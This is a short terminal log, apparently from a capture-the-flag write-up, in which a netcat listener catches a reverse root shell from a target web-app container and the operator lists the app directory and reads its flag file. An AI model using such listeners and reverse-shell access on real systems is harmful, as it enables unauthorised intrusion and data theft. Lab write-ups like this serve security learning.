 root@ubuntu-s-1vcpu-2gb-sgp1-01:~# nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 45.55.194.53 45362
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@9d67492c0450:/opt/app# ls
ls
000-default.conf
__pycache__
app.db
app.py
config.py
flag.txt
models.py
populate.py
requirements.in
requirements.txt
serve.sh
static
templates
root@9d67492c0450:/opt/app# cat flag.txt
cat flag.txt
flag{not_even_apache_can_stop_the_mighty_eval}